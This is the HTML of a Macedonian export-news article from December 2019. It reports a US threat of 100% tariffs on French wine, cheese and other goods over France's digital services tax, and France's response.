        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_919" data-td_block_id="tdi_5_919"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_919" data-td_block_id="tdi_5_919"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Свет" class="entry-crumb" href="https://izvoz.mk/vesti/svet/">Свет</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">САД се закануваат со 100% царина на француските вина, сирења и други...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1417" class="post-1417 post type-post status-publish format-standard has-post-thumbnail hentry category-svet tag-81" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">САД се закануваат со 100% царина на француските вина, сирења и други производи</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/biljana-z/">Биљана Здравковска Стојчевска</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-04T08:06:10+00:00" >4 декември, 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b0%25d0%25b4-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582-%25d1%2581%25d0%25be-100-%25d1%2586%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25b0%25d0%25bd%25d1%2586%25d1%2583%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b0%25d0%25b4-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582-%25d1%2581%25d0%25be-100-%25d1%2586%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25b0%25d0%25bd%25d1%2586%25d1%2583%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8 %0A%0A https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/&title=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=САД се закануваат со 100% царина на француските вина, сирења и други производи&body=https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8 https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-696x522.jpg" srcset="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-696x522.jpg 696w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-300x225.jpg 300w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-1024x768.jpg 1024w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-768x576.jpg 768w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-1068x801.jpg 1068w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-560x420.jpg 560w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-80x60.jpg 80w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-265x198.jpg 265w, https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Tramp Makron"/></a></div>
            <!-- content --><p>Администрацијата на Доналд Трамп предложи воведување на 100% царина на увозни француски производи до вредност од 2,4 милијарди долари, откако заклучи дека данокот на дигитални услуги кој Франција неодамна го воведе е неправедно искриминирачки кон американските технолошки компании.
<p>Францускиот министер за финансии, Бруно Ле Маир, ја нарече последната закана на администрацијата Трамп „неприфатлива“ и рече дека ЕУ ќе возврати со „силен одговор“.
<p>Предлозите на САД, рече тој, не се во интерес на никој, не е во интерес на растот, ниту на политичка стабилност.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>Новите тарифи за француските производи следуваат по неколкумесечни поплаки од Вашингтон за данокот на дигитални услуги што го воведе владата на претседателот Емануел Макрон, кој ги погодува компаниите како Google, Apple, Amazon и Facebook.<br />
Францускиот данок беше воведен поради загриженоста дека американските технолошки групации  неправедно избегнуваат даноци на многу дигитални трансакции, и беше воведен како преодна мерка се додека не се одобрат новите правила на мултилатерална основа преку ОЕЦД.
<p>Воведувањето на овој данок предизвика големи тензии на релации Макрон-Трамп.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>На листата на производи кои ќе бидат погодени со новите даноци од САД се наоѓа и француските шампањ вина, чанти, порцелан, сирења, јогурт и други француски производи.
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Ознаки</span></li><li><a href="https://izvoz.mk/tag/%d1%82%d1%80%d0%b3%d0%be%d0%b2%d1%81%d0%ba%d0%b0-%d0%b2%d0%be%d1%98%d0%bd%d0%b0/">трговска војна</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b0%25d0%25b4-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582-%25d1%2581%25d0%25be-100-%25d1%2586%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25b0%25d0%25bd%25d1%2586%25d1%2583%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b0%25d0%25b4-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25b0%25d0%25bd%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582-%25d1%2581%25d0%25be-100-%25d1%2586%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25b0%25d0%25bd%25d1%2586%25d1%2583%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8 %0A%0A https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/&title=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=САД се закануваат со 100% царина на француските вина, сирења и други производи&body=https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A1%D0%90%D0%94+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D1%81%D0%BE+100%25+%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0%2C+%D1%81%D0%B8%D1%80%D0%B5%D1%9A%D0%B0+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8 https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/biljana-z/">Биљана Здравковска Стојчевска</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Биљана Здравковска Стојчевска"></span><meta itemprop="datePublished" content="2019-12-04T08:06:10+00:00"><meta itemprop="dateModified" content="2019-12-13T08:06:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="САД се закануваат со 100% царина на француските вина, сирења и други производи"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_7_960 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_960" ><script>var block_tdi_7_960 = new tdBlock();
block_tdi_7_960.id = "tdi_7_960";
block_tdi_7_960.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_960","td_column_number":3,"live_filter_cur_post_id":1417,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_960","tdc_css_class_style":"tdi_7_960_rand_style"}';
block_tdi_7_960.td_column_number = "3";
block_tdi_7_960.block_type = "td_block_related_posts";
block_tdi_7_960.post_count = "9";
block_tdi_7_960.found_posts = "1341";
block_tdi_7_960.header_color = "";
block_tdi_7_960.ajax_pagination_infinite_stop = "";
block_tdi_7_960.max_num_pages = "149";
tdBlocksArray.push(block_tdi_7_960);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_604" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_960" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_69a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_960" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_960 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2023/09/Trgovija-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/" rel="bookmark" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година">Главни трендови што ја редефинираат глобалната трговија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
